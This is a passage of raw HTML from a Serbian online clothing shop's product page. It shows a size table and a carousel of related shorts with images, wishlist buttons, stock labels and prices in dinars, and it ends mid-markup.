											<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content " id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information">
										

<table class="woocommerce-product-attributes shop_attributes" aria-label="Детаљи о производу">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_velicina">
			<th class="woocommerce-product-attributes-item__label" scope="row">Veličina</th>
			<td class="woocommerce-product-attributes-item__value"><p>4XL, L, XL, XXL, XXXL</p>
</td>
		</tr>
	</table>
				</div>
							
					</div>
	</div>


	<div class="related related-products-wrapper product-section">

					<h3 class="product-section-title container-width product-section-title-related pt-half pb-half uppercase">
				Slični proizvodi			</h3>
		

	
  
    <div class="row large-columns-4 medium-columns-3 small-columns-2 row-small slider row-slider slider-nav-reveal slider-nav-push"  data-flickity-options='{"imagesLoaded": true, "groupCells": "100%", "dragThreshold" : 5, "cellAlign": "left","wrapAround": true,"prevNextButtons": true,"percentPosition": true,"pageDots": false, "rightToLeft": false, "autoPlay" : false}'>

  
		
					
<div class="product-small col has-hover out-of-stock product type-product post-8432 status-publish outofstock product_cat-sorc has-post-thumbnail taxable shipping-taxable product-type-variable">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://nightsecret.rs/product/sorc-119020-342/">
					<img width="1080" height="1620" src="https://nightsecret.rs/wp-content/uploads/2023/05/6-1.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Šorc 119020 - 342" decoding="async" srcset="https://nightsecret.rs/wp-content/uploads/2023/05/6-1.jpg 1080w, https://nightsecret.rs/wp-content/uploads/2023/05/6-1-267x400.jpg 267w, https://nightsecret.rs/wp-content/uploads/2023/05/6-1-533x800.jpg 533w, https://nightsecret.rs/wp-content/uploads/2023/05/6-1-768x1152.jpg 768w, https://nightsecret.rs/wp-content/uploads/2023/05/6-1-1024x1536.jpg 1024w, https://nightsecret.rs/wp-content/uploads/2023/05/6-1-8x12.jpg 8w, https://nightsecret.rs/wp-content/uploads/2023/05/6-1-600x900.jpg 600w" sizes="(max-width: 1080px) 100vw, 1080px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
						<div class="wishlist-icon">
			<button class="wishlist-button button is-outline circle icon" aria-label="Wishlist">
				<i class="icon-heart" ></i>			</button>
			<div class="wishlist-popup dark">
				
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-8432 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="8432"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:8432,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;variable&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Pretra\u017eite listu \u017eelja&quot;,&quot;already_in_wishslist_text&quot;:&quot;Proizvod je ve\u0107 na listu \u017eelja.&quot;,&quot;product_added_text&quot;:&quot;Proizvod ste dodali na listu \u017eelja!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=8432&#038;_wpnonce=714217a73d"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="8432"
		data-product-type="variable"
		data-original-product-id="0"
		data-title="Dodajte na listu želja"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Dodajte na listu želja</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
			</div>
		</div>
					</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="8432" href="#quick-view">Brzi pregled</a>			</div>
			<div class="out-of-stock-label">Nema na stanju</div>		</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			Šorc		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://nightsecret.rs/product/sorc-119020-342/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Šorc 119020 &#8211; 342</a></p></div><div class="price-wrapper">
</div>		</div>
	</div>
		</div>
</div>

		
					
<div class="product-small col has-hover product type-product post-7636 status-publish instock product_cat-sorc has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://nightsecret.rs/product/sorc-119020-13/">
					<img width="1080" height="1620" src="https://nightsecret.rs/wp-content/uploads/2022/06/01-3.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Šorc 119020 - 13" decoding="async" srcset="https://nightsecret.rs/wp-content/uploads/2022/06/01-3.jpg 1080w, https://nightsecret.rs/wp-content/uploads/2022/06/01-3-267x400.jpg 267w, https://nightsecret.rs/wp-content/uploads/2022/06/01-3-533x800.jpg 533w, https://nightsecret.rs/wp-content/uploads/2022/06/01-3-768x1152.jpg 768w, https://nightsecret.rs/wp-content/uploads/2022/06/01-3-1024x1536.jpg 1024w, https://nightsecret.rs/wp-content/uploads/2022/06/01-3-8x12.jpg 8w, https://nightsecret.rs/wp-content/uploads/2022/06/01-3-600x900.jpg 600w" sizes="(max-width: 1080px) 100vw, 1080px" /><img width="1080" height="1620" src="https://nightsecret.rs/wp-content/uploads/2022/06/02-3.jpg" class="show-on-hover absolute fill hide-for-small back-image" alt="" decoding="async" srcset="https://nightsecret.rs/wp-content/uploads/2022/06/02-3.jpg 1080w, https://nightsecret.rs/wp-content/uploads/2022/06/02-3-267x400.jpg 267w, https://nightsecret.rs/wp-content/uploads/2022/06/02-3-533x800.jpg 533w, https://nightsecret.rs/wp-content/uploads/2022/06/02-3-768x1152.jpg 768w, https://nightsecret.rs/wp-content/uploads/2022/06/02-3-1024x1536.jpg 1024w, https://nightsecret.rs/wp-content/uploads/2022/06/02-3-8x12.jpg 8w, https://nightsecret.rs/wp-content/uploads/2022/06/02-3-600x900.jpg 600w" sizes="(max-width: 1080px) 100vw, 1080px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
						<div class="wishlist-icon">
			<button class="wishlist-button button is-outline circle icon" aria-label="Wishlist">
				<i class="icon-heart" ></i>			</button>
			<div class="wishlist-popup dark">
				
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-7636 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="7636"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:7636,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;variable&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Pretra\u017eite listu \u017eelja&quot;,&quot;already_in_wishslist_text&quot;:&quot;Proizvod je ve\u0107 na listu \u017eelja.&quot;,&quot;product_added_text&quot;:&quot;Proizvod ste dodali na listu \u017eelja!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=7636&#038;_wpnonce=714217a73d"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="7636"
		data-product-type="variable"
		data-original-product-id="0"
		data-title="Dodajte na listu želja"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Dodajte na listu želja</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
			</div>
		</div>
					</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="7636" href="#quick-view">Brzi pregled</a>			</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			Šorc		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://nightsecret.rs/product/sorc-119020-13/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Šorc 119020 &#8211; 13</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>1.850,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#1088;&#1089;&#1076;</span></bdi></span></span>
</div>		</div>
	</div>
		</div>
</div>

		
					
<div class="product-small col has-hover out-of-stock product type-product post-8451 status-publish last outofstock product_cat-sorc has-post-thumbnail taxable shipping-taxable product-type-variable">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://nightsecret.rs/product/sorc-119020-343/">
					<img width="1080" height="1620" src="https://nightsecret.rs/wp-content/uploads/2023/05/9-1.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Šorc 119020 - 343" decoding="async" srcset="https://nightsecret.rs/wp-content/uploads/2023/05/9-1.jpg 1080w, https://nightsecret.rs/wp-content/uploads/2023/05/9-1-267x400.jpg 267w, https://nightsecret.rs/wp-content/uploads/2023/05/9-1-533x800.jpg 533w, https://nightsecret.rs/wp-content/uploads/2023/05/9-1-768x1152.jpg 768w, https://nightsecret.rs/wp-content/uploads/2023/05/9-1-1024x1536.jpg 1024w, https://nightsecret.rs/wp-content/uploads/2023/05/9-1-8x12.jpg 8w, https://nightsecret.rs/wp-content/uploads/2023/05/9-1-600x900.jpg 600w" sizes="(max-width: 1080px) 100vw, 1080px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
						<div class="wishlist-icon">
			<button class="wishlist-button button is-outline circle icon" aria-label="Wishlist">
				<i class="icon-heart" ></i>			</button>
			<div class="wishlist-popup dark">
				
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-8451 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="8451"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:8451,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;variable&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Pretra\u017eite listu \u017eelja&quot;,&quot;already_in_wishslist_text&quot;:&quot;Proizvod je ve\u0107 na listu \u017eelja.&quot;,&quot;product_added_text&quot;:&quot;Proizvod ste dodali na listu \u017eelja!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=8451&#038;_wpnonce=714217a73d"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="8451"
		data-product-type="variable"
		data-original-product-id="0"
		data-title="Dodajte na listu želja"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Dodajte na listu želja</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
			</div>
		</div>
					</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="8451" href="#quick-view">Brzi pregled</a>			</div>
			<div class="out-of-stock-label">Nema na stanju</div>		</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			Šorc		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://nightsecret.rs/product/sorc-119020-343/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Šorc 119020 &#8211; 343</a></p></div><div class="price-wrapper">
</div>		</div>
	</div>
		</div>
</div>

		
					
<div class="product-small col has-hover out-of-stock product type-product post-8467 status-publish first outofstock product_cat-sorc has-post-thumbnail taxable shipping-taxable product-type-variable">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://nightsecret.rs/product/sorc-119020-339-2/">
					<img width="1080" height="1620" src="https://nightsecret.rs/wp-content/uploads/2023/05/16-1.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Šorc 119020 - 339" decoding="async" srcset="https://nightsecret.rs/wp-content/uploads/2023/05/16-1.jpg 1080w, https://nightsecret.rs/wp-content/uploads/2023/05/16-1-267x400.jpg 267w, https://nightsecret.rs/wp-content/uploads/2023/05/16-1-533x800.jpg 533w, https://nightsecret.rs/wp-content/uploads/2023/05/16-1-768x1152.jpg 768w, https://nightsecret.rs/wp-content/uploads/2023/05/16-1-1024x1536.jpg 1024w, https://nightsecret.rs/wp-content/uploads/2023/05/16-1-8x12.jpg 8w, https://nightsecret.rs/wp-content/uploads/2023/05/16-1-600x900.jpg 600w" sizes="(max-width: 1080px) 100vw, 1080px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
						<div class="wishlist-icon">
			<button class="wishlist-button button is-outline circle icon" aria-label="Wishlist">
				<i class="icon-heart" ></i>			</button>
			<div class="wishlist-popup dark">
				
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-8467 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="8467"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:8467,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;variable&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Pretra\u017eite listu \u017eelja&quot;,&quot;already_in_wishslist_text&quot;:&quot;Proizvod je ve\u0107 na listu \u017eelja.&quot;,&quot;product_added_text&quot;:&quot;Proizvod ste dodali na listu \u017eelja!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=8467&#038;_wpnonce=714217a73d"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="8467"
		data-product-type="variable"
		data-original-product-id="0"
		data-title="Dodajte na listu želja"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Dodajte na listu želja</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
			</div>
		</div>
					</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="8467" href="#quick-view">Brzi pregled</a>			</div>
			<div class="out-of-stock-label">Nema na stanju</div>		</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			Šorc		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://nightsecret.rs/product/sorc-119020-339-2/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Šorc 119020 &#8211; 339</a></p></div><div class="price-wrapper">
</div>		</div>
	</div>
		</div>
</div>

		
					
<div class="product-small col has-hover product type-product post-7571 status-publish instock product_cat-sorc has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://nightsecret.rs/product/119020-02/">
					<img width="1080" height="1620" src="https://nightsecret.rs/wp-content/uploads/2022/06/01.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Šorc 119020 - 02" decoding="async" srcset="https://nightsecret.rs/wp-content/uploads/2022/06/01.jpg 1080w, https://nightsecret.rs/wp-content/uploads/2022/06/01-267x400.jpg 267w, https://nightsecret.rs/wp-content/uploads/2022/06/01-533x800.jpg 533w, https://nightsecret.rs/wp-content/uploads/2022/06/01-768x1152.jpg 768w, https://nightsecret.rs/wp-content/uploads/2022/06/01-1024x1536.jpg 1024w, https://nightsecret.rs/wp-content/uploads/2022/06/01-8x12.jpg 8w, https://nightsecret.rs/wp-content/uploads/2022/06/01-600x900.jpg 600w" sizes="(max-width: 1080px) 100vw, 1080px" /><img width="1080" height="1620" src="https://nightsecret.rs/wp-content/uploads/2022/06/02.jpg" class="show-on-hover absolute fill hide-for-small back-image" alt="" decoding="async" srcset="https://nightsecret.rs/wp-content/uploads/2022/06/02.jpg 1080w, https://nightsecret.rs/wp-content/uploads/2022/06/02-267x400.jpg 267w, https://nightsecret.rs/wp-content/uploads/2022/06/02-533x800.jpg 533w, https://nightsecret.rs/wp-content/uploads/2022/06/02-768x1152.jpg 768w, https://nightsecret.rs/wp-content/uploads/2022/06/02-1024x1536.jpg 1024w, https://nightsecret.rs/wp-content/uploads/2022/06/02-8x12.jpg 8w, https://nightsecret.rs/wp-content/uploads/2022/06/02-600x900.jpg 600w" sizes="(max-width: 1080px) 100vw, 1080px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
						<div class="wishlist-icon">
			<button class="wishlist-button button is-outline circle icon" aria-label="Wishlist">
				<i class="icon-heart" ></i>			</button>
			<div class="wishlist-popup dark">
				
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-7571 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="7571"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:7571,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;variable&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Pretra\u017eite listu \u017eelja&quot;,&quot;already_in_wishslist_text&quot;:&quot;Proizvod je ve\u0107 na listu \u017eelja.&quot;,&quot;product_added_text&quot;:&quot;Proizvod ste dodali na listu \u017eelja!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=7571&#038;_wpnonce=714217a73d"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="7571"
		data-product-type="variable"
		data-original-product-id="0"
		data-title="Dodajte na listu želja"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Dodajte na listu želja</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
			</div>
		</div>
					</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="7571" href="#quick-view">Brzi pregled</a>			</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			Šorc		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://nightsecret.rs/product/119020-02/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Šorc 119020 &#8211; 02</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>1.850,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#1088;&#1089;&#1076;</span></bdi></span></span>
</div>		</div>
	</div>
		</div>
</div>

		
					
<div class="product-small col has-hover product type-product post-7628 status-publish instock product_cat-sorc has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://nightsecret.rs/product/sorc-119020-2268/">
					<img width="1080" height="1620" src="https://nightsecret.rs/wp-content/uploads/2022/06/01-2.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Šorc 119020 - 2268" decoding="async" srcset="https://nightsecret.rs/wp-content/uploads/2022/06/01-2.jpg 1080w, https://nightsecret.rs/wp-content/uploads/2022/06/01-2-267x400.jpg 267w, https://nightsecret.rs/wp-content/uploads/2022/06/01-2-533x800.jpg 533w, https://nightsecret.rs/wp-content/uploads/2022/06/01-2-768x1152.jpg 768w, https://nightsecret.rs/wp-content/uploads/2022/06/01-2-1024x1536.jpg 1024w, https://nightsecret.rs/wp-content/uploads/2022/06/01-2-8x12.jpg 8w, https://nightsecret.rs/wp-content/uploads/2022/06/01-2-600x900.jpg 600w" sizes="(max-width: 1080px) 100vw, 1080px" /><img width="1080" height="1620" src="https://nightsecret.rs/wp-content/uploads/2022/06/02-2.jpg" class="show-on-hover absolute fill hide-for-small back-image" alt="" decoding="async" srcset="https://nightsecret.rs/wp-content/uploads/2022/06/02-2.jpg 1080w, https://nightsecret.rs/wp-content/uploads/2022/06/02-2-267x400.jpg 267w, https://nightsecret.rs/wp-content/uploads/2022/06/02-2-533x800.jpg 533w, https://nightsecret.rs/wp-content/uploads/2022/06/02-2-768x1152.jpg 768w, https://nightsecret.rs/wp-content/uploads/2022/06/02-2-1024x1536.jpg 1024w, https://nightsecret.rs/wp-content/uploads/2022/06/02-2-8x12.jpg 8w, https://nightsecret.rs/wp-content/uploads/2022/06/02-2-600x900.jpg 600w" sizes="(max-width: 1080px) 100vw, 1080px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
						<div class="wishlist-icon">
			<button class="wishlist-button button is-outline circle icon" aria-label="Wishlist">
				<i class="icon-heart" ></i>			</button>
			<div class="wishlist-popup dark">
				
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-7628 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="7628"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:7628,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;variable&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Pretra\u017eite listu \u017eelja&quot;,&quot;already_in_wishslist_text&quot;:&quot;Proizvod je ve\u0107 na listu \u017eelja.&quot;,&quot;product_added_text&quot;:&quot;Proizvod ste dodali na listu \u017eelja!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=7628&#038;_wpnonce=714217a73d"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="7628"
		data-product-type="variable"
		data-original-product-id="0"
		data-title="Dodajte na listu želja"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Dodajte na listu želja</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
			</div>
		</div>
					</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="7628" href="#quick-view">Brzi pregled</a>			</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			Šorc		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://nightsecret.rs/product/sorc-119020-2268/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Šorc 119020 &#8211; 2268</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>1.850,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#1088;&#1089;&#1076;</span></bdi></span></span>
</div>		</div>
	</div>
		</div>
</div>

		
					
<div class="product-small col has-hover product type-product post-7622 status-publish last instock product_cat-sorc has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://nightsecret.rs/product/sorc-119020-2261/">
					<img width="1080" height="1620" src="https://nightsecret.rs/wp-content/uploads/2022/06/01-1.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Šorc 119020 - 2261" decoding="async" srcset="https://nightsecret.rs/wp-content/uploads/2022/06/01-1.jpg 1080w, https://nightsecret.rs/wp-content/uploads/2022/06/01-1-267x400.jpg 267w, https://nightsecret.rs/wp-content/uploads/2022/06/01-1-533x800.jpg 533w, https://nightsecret.rs/wp-content/uploads/2022/06/01-1-768x1152.jpg 768w, https://nightsecret.rs/wp-content/uploads/2022/06/01-1-1024x1536.jpg 1024w, https://nightsecret.rs/wp-content/uploads/2022/06/01-1-8x12.jpg 8w, https://nightsecret.rs/wp-content/uploads/2022/06/01-1-600x900.jpg 600w" sizes="(max-width: 1080px) 100vw, 1080px" /><img width="1080" height="1620" src="https://nightsecret.rs/wp-content/uploads/2022/06/02-1.jpg" class="show-on-hover absolute fill hide-for-small back-image" alt="" decoding="async" srcset="https://nightsecret.rs/wp-content/uploads/2022/06/02-1.jpg 1080w, https://nightsecret.rs/wp-content/uploads/2022/06/02-1-267x400.jpg 267w, https://nightsecret.rs/wp-content/uploads/2022/06/02-1-533x800.jpg 533w, https://nightsecret.rs/wp-content/uploads/2022/06/02-1-768x1152.jpg 768w, https://nightsecret.rs/wp-content/uploads/2022/06/02-1-1024x1536.jpg 1024w, https://nightsecret.rs/wp-content/uploads/2022/06/02-1-8x12.jpg 8w, https://nightsecret.rs/wp-content/uploads/2022/06/02-1-600x900.jpg 600w" sizes="(max-width: 1080px) 100vw, 1080px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
						<div class="wishlist-icon">
